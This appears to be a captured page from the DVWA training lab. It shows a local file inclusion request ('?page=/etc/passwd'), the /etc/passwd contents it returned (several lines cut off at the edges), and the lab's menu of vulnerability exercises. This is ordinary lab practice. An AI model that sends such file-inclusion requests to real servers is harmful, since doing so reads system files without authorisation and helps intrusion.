 dvwa/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali NetHunter Exploit-DB Google Hacking DB OffSec
ot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin
ames:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/no
ws:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
r/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
nats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/b
lse mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout